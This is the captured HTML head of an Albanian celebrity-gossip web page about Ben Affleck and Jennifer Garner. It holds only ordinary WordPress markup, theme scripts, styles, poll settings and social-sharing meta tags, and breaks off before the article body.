

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez/
body_size: 26711
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://revistawho.com/xmlrpc.php" />
    <title>Ben Affleck po kalon shumë kohë me ish-in dhe të gjithë po thonë se ky është “faji” i Jennifer Lopez! &#8211; Revista Who</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Ben Affleck po kalon shumë kohë me ish-in dhe të gjithë po thonë se ky është “faji” i Jennifer Lopez!">
<meta property="og:site_name" content="Revista Who">
<meta property="og:description" content="Ben Affleck u fotografua së fundmi më i lumtur se kurrë në praninë e ish-bashkëshortes së tij Jennifer Garner. Kjo">
<meta property="og:url" content="https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg">
<meta property="og:image:height" content="400">
<meta property="og:image:width" content="700">
<meta property="article:published_time" content="2023-11-14T18:53:59+00:00">
<meta property="article:modified_time" content="2023-11-14T18:53:59+00:00">
<meta property="article:author" content="http://revistawho.com">
<meta property="article:section" content="Breaking News">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ben Affleck po kalon shumë kohë me ish-in dhe të gjithë po thonë se ky është “faji” i Jennifer Lopez!">
<meta name="twitter:description" content="Ben Affleck u fotografua së fundmi më i lumtur se kurrë në praninë e ish-bashkëshortes së tij Jennifer Garner. Kjo">
<meta name="twitter:url" content="https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez/">
<meta name="twitter:site" content="http://revistawho.com">
<meta name="twitter:image:src" content="https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg">
<meta name="twitter:image:width" content="700">
<meta name="twitter:image:height" content="400">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Feed" href="https://revistawho.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Comments Feed" href="https://revistawho.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistawho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistawho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://revistawho.com/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://revistawho.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CRufina%3Aregular%2C700%7CLora%3Areguler%7CPoppins%3A600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://revistawho.com/wp-content/themes/WHo/assets/css/darkmode.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://revistawho.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://revistawho.com/wp-admin/admin-ajax.php","wpLogin":"https://revistawho.com/mngpanel/?redirect_to=https%3A%2F%2Frevistawho.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://revistawho.com/wp-content/plugins/yop-poll/public/assets/img/","url":"https://revistawho.com/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://revistawho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistawho.com/wp-json/wp/v2/posts/347716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistawho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez/" />
<link rel='shortlink' href='https://revistawho.com/?p=347716' />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-02f4473a";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<!-- OG TAGS -->
<meta property="og:site_name" content="Revista Who">
<meta property="fb:admins" content="">
<meta property="og:title" content="Ben Affleck po kalon shumë kohë me ish-in dhe të gjithë po thonë se ky është “faji” i Jennifer Lopez! |  Revista Who">
<meta property="og:description" content="Ben Affleck u fotografua së fundmi më i lumtur se kurrë në praninë e ish-bashkëshortes së tij Jennifer Garner. Kjo nuk ka kaluar pa u vënë re nga fansat e aktorit të cilët e kanë theksuar më shumë këtë fakt. Ish-çifti ndoqi ndeshjen e basketbollit të djalit të tyre ku dukeshin mjaft të buzëqeshur me [&hellip;]">
<meta property="og:url" content="https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg">
<meta property="article:section" content="Breaking News">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
